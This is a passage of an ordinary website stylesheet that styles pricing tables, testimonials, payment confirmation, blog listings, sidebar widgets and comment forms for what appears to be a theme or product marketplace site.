  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  max-width: 770px;
  margin: 150px auto 30px;
  position: relative;
  z-index: 1;
}
.theme_video:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
  z-index: 0;
}
.theme_video .video_icon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  width: 80px;
  height: 80px;
  background: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 83px;
  font-size: 18px;
  padding-left: 7px;
  color: #244ee5;
  transition: all 0.2s linear;
}
.theme_video .video_icon:hover {
  transform: scale(1.02);
}
.theme_video .dot_top {
  right: -30px;
  top: -30px;
  z-index: -1;
}
.theme_video .dot_bottom {
  left: -30px;
  bottom: -30px;
  z-index: -1;
}

.home_variation {
  padding-top: 130px;
  padding-bottom: 120px;
}
.home_variation .row {
  margin-bottom: -60px;
}

.h_variation_item {
  display: inline-block;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  margin-bottom: 60px;
}

/*============ demo_import css =============*/
.demo_import {
  background-image: linear-gradient(0deg, #edeeff 0%, #d3f4f1 100%);
  padding: 78px 0px 65px;
}

.demo_import_content img {
  margin-bottom: 10px;
}
.demo_import_content p {
  color: #4f5b6d;
  margin-bottom: 0;
  padding-top: 27px;
}
.demo_import_content.color_w h2, .demo_import_content.color_w p {
  color: #fff;
}
.demo_import_content ul {
  overflow: hidden;
  margin-bottom: 0;
  padding-top: 20px;
}
.demo_import_content ul li {
  width: 50%;
  float: left;
  color: #fff;
  font-family: "Muli", sans-serif;
  margin-top: 18px;
  position: relative;
  padding-left: 25px;
}
.demo_import_content ul li:before {
  content: "";
  position: absolute;
  font-family: "icomoon" !important;
  left: 0;
  font-size: 10px;
  top: 0;
}

.pr_65 {
  padding-right: 65px;
}

.pl_65 {
  padding-left: 65px;
}

.details_title {
  font-size: 36px;
  font-weight: 700;
  letter-spacing: -0.72px;
  margin-bottom: 0;
}

.pr_features_inner {
  padding-top: 80px;
  padding-bottom: 120px;
}

.pr_features_img {
  margin-left: -90px;
  position: relative;
}
.pr_features_img .img_two {
  position: absolute;
  right: -10px;
  bottom: 0;
}

.pr_features_item.flex-row-reverse .pr_65 {
  padding-right: 50px;
}
.pr_features_item.flex-row-reverse .pr_features_img {
  margin-left: 0;
  margin-right: -50px;
  text-align: right;
}
.pr_features_item + .pr_features_item {
  margin-top: 190px;
}

.pr_features_item_three .pr_features_img {
  margin-left: -40px;
}

.exclusive_features {
  background: #fff;
  padding: 110px 0px 50px;
}

.ex_features_item {
  text-align: center;
  margin-bottom: 75px;
}
.ex_features_item .ex_features_icon {
  width: 110px;
  height: 110px;
  border-radius: 10px;
  background-color: white;
  box-shadow: 0px 24px 50px 0px rgba(18, 1, 64, 0.1);
  justify-content: center;
  display: flex;
  align-items: center;
  margin: 0 auto 38px;
  position: relative;
}
.ex_features_item .ex_features_icon .price {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background-color: #08c31a;
  box-shadow: 0px 10px 20px 0px rgba(54, 235, 72, 0.3);
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  right: -26px;
  top: -28px;
  padding: 0px;
}
.ex_features_item .ex_features_icon .price p {
  margin-bottom: 0;
  color: #fff;
  font-size: 13px;
  line-height: 14px;
  font-family: "sofia-pro";
  margin-top: -4px;
}
.ex_features_item .ex_features_icon .price span {
  font-size: 20px;
  font-weight: 700;
  display: block;
  padding-top: 4px;
}
.ex_features_item h6 {
  font-size: 20px;
  font-weight: 600;
}
.ex_features_item p {
  font-size: 14px;
  color: #8799b3;
  margin-bottom: 0;
}

.pr_features_inner_two {
  padding: 120px 0px;
}

.pr_features .row {
  margin-bottom: -80px;
}

.powerful_features_item {
  text-align: center;
  padding: 0px 40px;
  margin-bottom: 80px;
}
.powerful_features_item .pr_icon {
  border-radius: 20px;
  background: #fff;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  width: 70px;
  text-align: center;
  line-height: 70px;
  margin: 0 auto 35px;
  height: 70px;
}
.powerful_features_item h5 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 18px;
}
.powerful_features_item p {
  color: #4f5b6d;
  margin-bottom: 0;
}

.browser_info {
  background: #fff;
}

.browser_img {
  width: 400px;
  height: 400px;
  border-radius: 50%;
  background: #f7f8fc;
  display: block;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
  position: relative;
}
.browser_img .round {
  position: absolute;
  width: 240px;
  height: 240px;
  border-radius: 50%;
  background: #eae9f2;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.browser_img .browser_logo {
  position: absolute;
  z-index: 1;
}
.browser_img .browser_logo:nth-child(1) {
  position: relative;
}
.browser_img .browser_logo:nth-child(2) {
  top: 40px;
  left: 12px;
}
.browser_img .browser_logo:nth-child(3) {
  bottom: 70px;
  left: 0px;
}
.browser_img .browser_logo:nth-child(4) {
  bottom: -25px;
  left: 50%;
  margin-left: -35px;
}
.browser_img .browser_logo:nth-child(5) {
  bottom: 70px;
  right: 0px;
}
.browser_img .browser_logo:nth-child(6) {
  top: 40px;
  right: 12px;
}

.call_action_area_two {
  background-image: linear-gradient(0deg, #244ee5 0%, #3d6ef5 100%);
  position: relative;
  z-index: 1;
}
.call_action_area_two .action_title {
  margin-bottom: 50px;
}
.call_action_area_two .action_title .title-text, .call_action_area_two .action_title p {
  color: #fff;
}
.call_action_area_two .action_info .text {
  color: #fff;
}
.call_action_area_two .action_info .btn_preview {
  padding: 9px 40px;
  font-size: 18px;
}
.call_action_area_two .action_info .btn_preview:hover {
  background: transparent;
}
.call_action_area_two .action_info .btn_bordered {
  background: transparent;
}
.call_action_area_two .action_info .btn_bordered:hover {
  background: #fff;
}

.action_img_right {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.pr_overview_tab {
  padding: 110px 0px 60px;
}

.product_specification {
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  margin-top: 20px;
  margin-bottom: 60px;
}

.pr_specification_item {
  display: flex;
  flex-wrap: wrap;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  color: #818892;
  background: #fff;
}
.pr_specification_item .pr_specification_name {
  width: 27%;
  color: #262a39;
  padding: 15px 40px;
  border-right: 1px solid #f2f2f2;
}
.pr_specification_item .pr_specification_details {
  width: 73%;
  padding: 15px 40px;
}
.pr_specification_item:nth-child(even) {
  background: #fafafa;
}

.pr_builder_video {
  padding: 120px 0px;
}
.pr_builder_video .theme_video {
  margin-top: 10px;
  margin-left: 20px;
  margin-right: 20px;
}
.pr_builder_video .theme_video .dot_top {
  right: -20px;
  top: -20px;
}
.pr_builder_video .theme_video .dot_bottom {
  left: -20px;
  bottom: -20px;
}
.pr_builder_video .theme_video img {
  max-width: 100%;
}

.elemetor_info {
  background-image: linear-gradient(-45deg, rgba(234, 42, 93, 0.99608) 0%, #352973 100%);
  padding: 120px 0px;
}

.elemetor_img {
  text-align: center;
  position: relative;
  z-index: 1;
}

.elemetor_img_small {
  position: absolute;
}
.elemetor_img_small.one {
  top: 0;
  left: -100px;
}
.elemetor_img_small.two {
  top: -50px;
  right: 10px;
}
.elemetor_img_small.three {
  bottom: -10px;
  right: -50px;
}
.elemetor_img_small.four {
  bottom: -30px;
  left: 20px;
}

.header_builder_promo_img {
  text-align: right;
  padding-top: 110px;
  padding-bottom: 135px;
  position: relative;
  z-index: 1;
}
.header_builder_promo_img .p_img {
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.08);
}
.header_builder_promo_img .p_img.one {
  top: 0;
  left: 0;
  animation: left 2.5s 1s both alternate;
  z-index: 1;
}
.header_builder_promo_img .p_img.three {
  bottom: 0;
  left: 40px;
  z-index: -2;
}
.header_builder_promo_img .p_img.one, .header_builder_promo_img .p_img.three {
  position: absolute;
}

/*============ product_details_area css ==============*/
/*============ product_details_area css ==============*/
.archive_product_area .row {
  margin-bottom: -30px;
}

.pagination {
  margin-top: 80px;
}
.pagination .page-numbers {
  font-size: 16px;
  color: #6a7c92;
  margin: 0px 12px;
  font-family: "Muli", sans-serif;
  cursor: pointer;
}
.pagination .page-numbers.current, .pagination .page-numbers:hover {
  color: #3260ee;
}
.pagination .prev, .pagination .next {
  font-size: 11px;
}

/*============ product_details_area css ==============*/
/*============ payment_area css ==============*/
.payment_area {
  background-image: linear-gradient(0deg, #edf1f8 0%, #f7f8fc 100%);
}

.payment_inner {
  max-width: 635px;
  margin: 0 auto;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  background: #fff;
  padding: 55px 85px;
}
.payment_inner h5 {
  color: #31bc56;
  font-weight: 700;
  font-size: 30px;
  padding-top: 30px;
}
.payment_inner .banner_btn {
  border: 1px solid #d9d9d9;
  color: #262a39;
  margin-left: 30px;
  padding: 2px 38px 3px;
  transition: all 0.2s linear;
}
.payment_inner .banner_btn:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.payment_inner .banner_btn:hover {
  color: #fff;
  border-color: #3664f0;
}

.successful_list {
  padding: 20px 20px 50px;
}
.successful_list .list_item {
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  margin-top: 25px;
}
.successful_list .list_item span {
  font-weight: 700;
  float: right;
}

/*============ payment_area css ==============*/
/*====================================================*/
/*====================================================*/
/* testimonial section - start
==================================================================================================== */
.testimonial_area {
  background-size: auto;
  background-position: left center;
  background: #f7f8fc;
  position: relative;
}
.testimonial_area .map_bg {
  position: absolute;
  top: 110px;
  left: 0;
}
.testimonial_area .section_title {
  margin-bottom: 66px;
}
.testimonial_area .section_title .icon {
  margin: 0px;
  display: block;
  margin-bottom: 20px;
}
.testimonial_area .testimonial-carousel .item .item-title {
  margin-bottom: 20px;
  letter-spacing: -0.88px;
}
.testimonial_area .testimonial-carousel .item p {
  font-size: 20px;
  font-style: italic;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  line-height: 36px;
  margin-bottom: 26px;
}
.testimonial_area .testimonial-carousel .item .abmin-name {
  font-size: 20px;
  margin-bottom: 5px;
}
.testimonial_area .testimonial-carousel .item .abmin-title {
  font-size: 14px;
  font-family: "Muli", sans-serif;
}
.testimonial_area .owl-thumbs {
  width: 900px;
  float: right;
  height: 450px;
  position: relative;
}
.testimonial_area .owl-thumbs .owl-thumb-item {
  width: 75px;
  height: 75px;
  overflow: hidden;
  position: absolute;
  border-radius: 100%;
  border: 0px;
  padding: 0px;
  text-align: center;
  background: #fff;
  box-shadow: 0px 20px 40px 0px rgba(0, 0, 29, 0.2);
  transition: all 0.2s linear;
}
.testimonial_area .owl-thumbs .owl-thumb-item:before {
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
  opacity: 0;
  content: "";
  position: absolute;
  border-radius: 100%;
  border: 5px solid #ffffff;
  transition: opacity 0.2s linear;
}
.testimonial_area .owl-thumbs .owl-thumb-item > img {
  width: 100%;
  display: inline-block;
}
.testimonial_area .owl-thumbs .owl-thumb-item.size-lg {
  width: 90px;
  height: 90px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.size-md {
  width: 65px;
  height: 65px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.size-sm {
  width: 55px;
  height: 55px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.active {
  padding: 0px;
  box-shadow: 0px 20px 40px 0px rgba(50, 96, 238, 0.45);
  transform: scale(1.1);
}
.testimonial_area .owl-thumbs .owl-thumb-item.active:before {
  opacity: 1;
  border: 5px solid #ffffff;
  box-shadow: 0px 20px 40px 0px rgba(50, 96, 238, 0.45);
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-1 {
  top: 205px;
  right: 260px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-2 {
  top: 15px;
  right: 240px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-3 {
  top: 50px;
  left: 300px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-4 {
  left: 250px;
  bottom: 30px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-5 {
  right: 120px;
  bottom: 80px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-6 {
  left: 0px;
  top: 185px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-7 {
  top: 190px;
  left: 290px;
}

/* testimonial section - end
==================================================================================================== */
/*=================================================================================================== */
/*==================================================================================================== */
/*====================================================*/
/*====================================================*/
/*============ priceing_area css ==========*/
.theme_banner {
  background-image: linear-gradient(90deg, #f7f8fc 0%, white 100%);
  padding: 210px 0px 120px;
  position: relative;
  z-index: 1;
}
.theme_banner .image_one {
  left: 0;
  top: 175px;
  z-index: -1;
}
.theme_banner .image_two {
  top: 240px;
  left: 460px;
  z-index: -1;
}
.theme_banner .image_three {
  top: 160px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.theme_banner .image_four {
  top: 240px;
  right: 460px;
  z-index: -1;
}
.theme_banner .image_five {
  right: 0;
  top: 160px;
  z-index: -1;
}

.wordpress_product_area .image_four {
  top: 160px;
}
.wordpress_product_area .image_six {
  left: 750px;
  top: 300px;
}

.html_product_area .image_five {
  top: 240px;
}
.html_product_area .image_four {
  top: 130px;
}

.price_area .col-lg-4 {
  margin-bottom: 30px;
}

.pricing_item {
  background-color: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  padding: 45px;
  height: 100%;
  position: relative;
  border-top: 5px solid #a0a0a0;
}
.pricing_item .p_list {
  padding: 45px 0px;
  margin-bottom: 0;
  min-height: 316px;
}
.pricing_item .p_list li {
  font-size: 15px;
  color: #4f5b6d;
  font-family: "Muli", sans-serif;
  position: relative;
  padding-left: 24px;
}
.pricing_item .p_list li:before {
  content: "";
  position: absolute;
  font-family: "icomoon" !important;
  left: 0;
  top: 0;
  color: #c2c2c2;
  font-size: 9px;
}
.pricing_item .p_list li + li {
  margin-top: 14px;
}
.pricing_item.two {
  border-color: #17ca6f;
}
.pricing_item.three {
  border-color: #3664f0;
}

.price_head {
  text-align: center;
  padding: 0px 26px;
}
.price_head h4 {
  font-size: 20px;
  font-weight: 700;
  letter-spacing: -0.28px;
  line-height: 26px;
}
.price_head h4 span {
  font-weight: 400;
  display: block;
  font-size: 16px;
}

.price_features {
  border-radius: 45px;
  background: #f7f8fc;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #262a39;
  padding: 13px 5px;
  line-height: 19px;
}

.price_btn {
  border: 1px solid #315eed;
  display: block;
  border-radius: 45px;
  font-size: 18px;
  font-family: "sofia-pro";
  font-weight: 700;
  color: #315eed;
  text-align: center;
  padding: 9px 20px 13px;
  transition: all 0.3s linear;
}
.price_btn:hover {
  background: #315eed;
  border-color: #315eed;
  color: #fff;
}

.price {
  font-size: 44px;
  font-weight: 700;
  font-family: "sofia-pro";
  line-height: 50px;
  color: #3664f0;
  padding: 5px 0px 32px;
}
.price sub {
  font-size: 24px;
  font-weight: 400;
  bottom: 0;
}

.logo_selector {
  width: 100% !important;
  display: block !important;
}
.logo_selector .dropdown-toggle {
  border-color: #e5e5e5;
  font-size: 14px;
  color: #262a39 !important;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  background: #fff !important;
  border-radius: 45px;
  box-shadow: none;
  padding: 11px 20px;
}
.logo_selector .dropdown-toggle:focus, .logo_selector .dropdown-toggle:hover, .logo_selector .dropdown-toggle.active {
  outline: none !important;
  box-shadow: none !important;
}
.logo_selector .filter-option-inner img {
  vertical-align: text-bottom;
  margin-right: 6px;
}

.see_btn {
  font-size: 20px;
  font-weight: 600;
  font-family: "sofia-pro";
  color: #3664f0;
  position: relative;
  z-index: 0;
  margin-top: 25px;
  display: inline-block;
}
.see_btn:before {
  content: "";
  width: 100%;
  height: 2px;
  background: #3664f0;
  position: absolute;
  bottom: 0;
  left: 0;
}

/*============ priceing_area css ==========*/
/*============ pricing_details_area css ==========*/
.pricing_details_inner {
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  background: #fff;
}
.pricing_details_inner .price_head_info .price_head {
  color: #fff;
  padding: 35px 25px;
  border-top: 5px solid transparent;
}
.pricing_details_inner .price_head_info .price_head .box_img {
  padding-top: 20px;
  position: relative;
  display: inline-block;
  margin-bottom: -30px;
}
.pricing_details_inner .price_head_info .price_head .logo_one {
  right: 28px;
  top: 8px;
  animation: spin2 2s 0.5s infinite alternate;
}
.pricing_details_inner .price_head_info .price_head .logo_two {
  left: 24px;
  top: 0px;
  animation: spin2 2.5s 0.9s infinite alternate;
}
.pricing_details_inner .price_head_info .price_head .logo_three {
  left: 50%;
  margin-left: -25px;
  top: -36px;
  animation: spin2 2s infinite alternate;
}
.pricing_details_inner .price_head_info .price_head .logo_four {
  left: 50%;
  transform: translateX(-50%);
  top: 23px;
}
.pricing_details_inner .price_head_info .price_head:nth-child(2) {
  border-top-color: #a0a0a0;
}
.pricing_details_inner .price_head_info .price_head:nth-child(3) {
  border-top-color: #17ca6f;
}
.pricing_details_inner .price_head_info .price_head:nth-child(4) {
  border-top-color: #2f5bec;
}
.pricing_details_inner .price_head_info .price_head + .price_head {
  border-left: 1px solid #f2f2f2;
}
.pricing_details_inner .price_head_info, .pricing_details_inner .price_list {
  display: table;
  width: 100%;
}
.pricing_details_inner .price_head_info .price_head, .pricing_details_inner .price_head_info .price_item, .pricing_details_inner .price_list .price_head, .pricing_details_inner .price_list .price_item {
  width: calc(100% / 4);
  text-align: center;
  color: #fff;
  vertical-align: middle;
  display: table-cell;
}
.pricing_details_inner .price_head_info .price_head + .price_head, .pricing_details_inner .price_head_info .price_head + .price_item, .pricing_details_inner .price_head_info .price_item + .price_head, .pricing_details_inner .price_head_info .price_item + .price_item, .pricing_details_inner .price_list .price_head + .price_head, .pricing_details_inner .price_list .price_head + .price_item, .pricing_details_inner .price_list .price_item + .price_head, .pricing_details_inner .price_list .price_item + .price_item {
  border-left: 1px solid #f2f2f2;
}
.pricing_details_inner .price_list .price_item {
  padding: 18px 40px;
}
.pricing_details_inner .price_list .price_item h5 {
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #4f5b6d;
  font-weight: 400;
  margin-bottom: 0;
}
.pricing_details_inner .price_list .price_item .p_title {
  color: #262a39;
  text-align: left;
}
.pricing_details_inner .price_list .price_item .price_btn {
  display: inline-block;
  padding: 7px 33px 10px;
}
.pricing_details_inner .price_list:nth-child(odd) {
  background: #fafafa;
}

@-webkit-keyframes spin2 {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1;
  }
  100% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 0;
  }
}
@keyframes spin2 {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1;
  }
  100% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 0;
  }
}
/*============ pricing_details_area css ==========*/
/*====================================================*/
/*====================================================*/
.blog_area {
  background: linear-gradient(0deg, #f7f8fc 0%, #fdfdfe 100%);
}
.blog_area.theme_banner .image_three {
  top: 143px;
  left: 35%;
}
.blog_area.theme_banner .image_two {
  top: 338px;
  left: 552px;
}
.blog_area.theme_banner .image_four {
  top: 188px;
  right: 625px;
}
.blog_area .theme_details_title {
  padding-bottom: 120px;
}
.blog_area .pagination {
  margin-top: 10px;
}
.blog_area .post_info {
  padding-bottom: 11px;
}
.blog_area .post_info a {
  font-size: 14px;
  color: #6a7c92;
  font-weight: 400;
  font-family: "Muli", sans-serif;
  margin-right: 30px;
  display: inline-block;
}
.blog_area .post_info a:last-child {
  margin-right: 0;
}
.blog_area .post_info a i {
  margin-right: 5px;
}
.blog_area .post_info a i:before {
  color: #6a7c92;
}

.blog_details_area {
  position: relative;
  z-index: 1;
  padding: 220px 0px 120px;
}
.blog_details_area.theme_banner .image_four {
  top: 145px;
}

.blog_post_item {
  margin-bottom: 55px;
}
.blog_post_item .post_img {
  display: block;
  overflow: hidden;
}
.blog_post_item img {
  transition: all 0.3s linear;
}
.blog_post_item .blog_content {
  padding-top: 23px;
}
.blog_post_item .blog_content h2 {
  font-size: 30px;
  letter-spacing: -0.3px;
  color: #051441;
  margin-bottom: 25px;
  transition: all 0.2s linear;
}
.blog_post_item .blog_content h2:hover {
  color: #3260ee;
}
.blog_post_item .blog_content p {
  margin-bottom: 0px;
}
.blog_post_item .blog_content .arrow_btn {
  color: #051441;
  margin-top: 25px;
  display: inline-block;
  transition: color 0.2s linear;
}
.blog_post_item .blog_content .arrow_btn:hover {
  color: #3260ee;
}
.blog_post_item.small_post img {
  border-radius: 5px;
}
.blog_post_item.small_post .blog_content {
  padding-top: 16px;
}
.blog_post_item.small_post .blog_content .post_info {
  padding-bottom: 11px;
}
.blog_post_item.small_post .blog_content h2 {
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 0;
}

.blog_sidebar {
  padding-left: 30px;
}

.widget .widget_title {
  font-size: 24px;
  line-height: 26px;
  letter-spacing: -0.24px;
  color: #051441;
  margin-bottom: 26px;
}
.widget .search-form {
  position: relative;
}
.widget .search-form .form-control {
  border-radius: 4px;
  background: #f3f4f9;
  border-color: #f3f4f9;
  height: 60px;
  padding: 5px 30px;
  font-size: 16px;
  color: #6a7c92;
  font-family: "Muli", sans-serif;
  box-shadow: none;
}
.widget .search-form .form-control.placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control:-moz-placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control::-moz-placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control::-webkit-input-placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control:focus {
  border-color: #254fe6;
}
.widget .search-form button {
  border: 0px;
  background: transparent;
  padding: 0px;
  color: #6a7c92;
  position: absolute;
  right: 20px;
  top: 18px;
  z-index: 4;
}
.widget .post_item {
  align-items: center;
}
.widget .post_item img {
  margin-right: 20px;
}
.widget .post_item .media-body h5 {
  font-size: 20px;
  line-height: 26px;
  color: #051441;
  margin-bottom: 4px;
  transition: color 0.2s linear;
}
.widget .post_item .media-body h5:hover {
  color: #3260ee;
}
.widget .post_item .media-body .entry_post_info {
  font-size: 14px;
  line-height: 26px;
  color: #616983;
}
.widget .post_item + .post_item {
  margin-top: 30px;
}
.widget.categorie_widget ul {
  margin-bottom: 0;
}
.widget.categorie_widget ul li a {
  font-size: 16px;
  color: #6a7c92;
  display: flex;
  justify-content: space-between;
}
.widget.categorie_widget ul li a:hover {
  color: #3664f0;
}
.widget.categorie_widget ul li + li {
  margin-top: 15px;
}
.widget.newsletter_widget {
  background-image: linear-gradient(-45deg, #244ee5 0%, #3d6ef5 100%);
  position: relative;
  z-index: 1;
  padding: 38px 30px 55px;
}
.widget.newsletter_widget:before {
  content: "";
  background: url("../img/blog/shape.png") no-repeat scroll center 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.widget.newsletter_widget .widget_title {
  text-align: center;
  color: #fff;
  margin-bottom: 35px;
}
.widget.newsletter_widget .newsletter {
  position: relative;
}
.widget.newsletter_widget .newsletter .form-control {
  font-size: 14px;
  color: #6a7c92;
  border: 0px;
  border-radius: 0px;
  height: 55px;
  padding-left: 20px;
}
.widget.newsletter_widget .newsletter .form-control.placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter .form-control:-moz-placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter .form-control::-moz-placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter .form-control::-webkit-input-placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter button {
  background: transparent;
  border: 0px;
  padding: 0px;
  color: #3664f0;
  position: absolute;
  right: 20px;
  font-size: 18px;
  top: 16px;
  z-index: 3;
}
.widget.sidebar_widget + .sidebar_widget {
  margin-top: 55px;
}

.tag_btn {
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: 0;
}
.tag_btn li {
  display: inline-block;
  margin: 5px 1px;
}
.tag_btn li a {
  font-size: 14px;
  color: #6a7c92;
  border-radius: 45px;
  background: #f0f2f9;
  display: inline-block;
  padding: 7px 24px;
  position: relative;
  transition: all 0.2s linear;
  z-index: 1;
}
.tag_btn li a:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 45px;
  position: absolute;
  background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  z-index: -1;
  opacity: 0;
  transition: all 0.2s linear;
  background-size: 300% 100%;
}
.tag_btn li a:hover {
  color: #fff;
}
.tag_btn li a:hover:before {
  opacity: 1;
}

.blog_single_title {
  margin-bottom: 62px;
}
.blog_single_title .blog_single_post {
  border-radius: 45px;
  font-size: 16px;
  color: #fff;
  display: inline-block;
  background: #37a45d;
  padding: 1px 27px 3px;
  margin-bottom: 10px;
  margin: 0 6px;
}
.blog_single_title .blog_single_post + .blog_single_post {
  background: #5172ff;
}
.blog_single_title h2 {
  font-size: 36px;
  letter-spacing: -0.36px;
  color: #051441;
  padding-top: 20px;
  margin-bottom: 20px;
}

.blog_single_info {
  max-width: 730px;
  margin: 0 auto;
  padding-top: 55px;
}
.blog_single_info p {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 32px;
}
.blog_single_info .blog_single_img {
  padding: 25px 0px 50px;
}

blockquote {
  font: 600 18px/34px "sofia-pro";
  color: #051441;
  padding: 25px 40px 42px;
  font-style: italic;
  box-shadow: 0px 10px 30px 0px rgba(20, 3, 67, 0.04);
  background: #fff;
  position: relative;
  margin: 50px 0px;
}
blockquote:before {
  content: "";
  display: block;
  font-size: 25px;
  margin-bottom: 8px;
  font-family: "icomoon" !important;
  font-style: normal;
  color: #3664f0;
}
blockquote:after {
  content: "";
  background: url("../img/blog/quote_bottom.png") no-repeat scroll center bottom;
  position: absolute;
  bottom: 0;
  right: 40px;
  width: 104px;
  height: 65px;
}

.post-info-bottom {
  display: flex;
  justify-content: space-between;
  font-family: "Muli", sans-serif;
  font-size: 12px;
  color: #051441;
  letter-spacing: 1.2px;
  font-weight: 700;
  text-transform: uppercase;
  align-items: center;
  border-bottom: 1px solid #e8ebf4;
  padding-bottom: 60px;
}
.post-info-bottom .tag_btn {
  display: inline-block;
  padding-left: 5px;
}
.post-info-bottom .tag_btn li a {
  text-transform: capitalize;
  letter-spacing: 0px;
}

.post_social_icon {
  position: fixed;
  width: 50px;
  height: 100%;
  top: -55px;
  z-index: 999;
  margin-left: -100px;
  display: flex;
  flex-direction: column;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
  transform: translateY(50px);
  justify-content: center;
  align-items: center;
  text-align: center;
  font-size: 18px;
  font-weight: 500;
  color: #051441;
}
.post_social_icon ul {
  display: block;
  margin-bottom: 0;
}
.post_social_icon ul li {
  display: block;
  margin-top: 8px;
}
.post_social_icon ul li a {
  color: #848ca5;
  font-size: 14px;
  display: block;
}
.post_social_icon ul li a:hover {
  color: #3664f0;
}
.post_social_icon ul li:nth-child(1) a {
  color: #3b5998;
}
.post_social_icon ul li:nth-child(2) a {
  color: #FF0000;
}
.post_social_icon ul li:nth-child(3) a {
  color: #26a7de;
}
.post_social_icon ul li:nth-child(4) a {
  color: #db4a39;
}
.post_social_icon.active {
  opacity: 1;
  visibility: visible;
}

.b_title {
  font-size: 30px;
  letter-spacing: -0.1px;
  color: #051441;
  margin-bottom: 30px;
}

.comment_box_inner {
  padding-top: 50px;
}
.comment_box_inner .comments_box .comment {
  padding: 30px 0px 0px;
  border-bottom: 1px solid #e8ebf4;
}
.comment_box_inner .comments_box .comment .comment_author img {
  margin-right: 30px;
}
.comment_box_inner .comments_box .comment .comment_author .media-body {
  position: relative;
}
.comment_box_inner .comments_box .comment .comment_author .media-body h5 {
  font-size: 20px;
  line-height: 24px;
  color: #051441;
  margin-bottom: 3px;
}
.comment_box_inner .comments_box .comment .comment_author .media-body .date {
  color: #acb8c7;
  font-size: 14px;
  line-height: 24px;
}
.comment_box_inner .comments_box .comment .comment_author .media-body .reply_btn {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 16px;
  font-family: "sofia-pro";
  font-weight: 600;
  color: #6a7c92;
}
.comment_box_inner .comments_box .comment .comment_author .media-body p {
  margin-bottom: 0;
  padding-top: 12px;
}
.comment_box_inner .comments_box .comment .reply_comment {
  padding: 20px 0px 40px 70px;
}
.comment_box_inner .comments_box .comment .reply_comment .comment {
  border: 0px;
  padding: 50px 0px 0px;
}
.comment_box_inner .comments_box .comment:last-child {
  border: 0px;
}

.blog_comment_box {
  padding-top: 30px;
}
.blog_comment_box .b_title {
  margin-bottom: 50px;
}
.blog_comment_box .comment_form .form-group {
  margin-bottom: 25px;
}
.blog_comment_box .comment_form .form-control {
  border-radius: 45px;
  height: 55px;
  font-size: 16px;
  line-height: 30px;
  padding: 5px 30px;
  color: #262a39;
  border: 0px;
}
.blog_comment_box .comment_form .form-control.placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form .form-control:-moz-placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form .form-control::-moz-placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form .form-control::-webkit-input-placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form textarea.form-control {
  border-radius: 5px;
  height: 120px;
  resize: none;
}
.blog_comment_box .comment_form .theme_btn {
  width: 100%;
  line-height: 40px;
  margin-top: 5px;
}

/*====================================================*/
/*====================================================*/
/*========== dashboard_area css =========*/
.dashboard_area {
  position: relative;
  z-index: 1;
  padding: 180px 0px 120px;
}
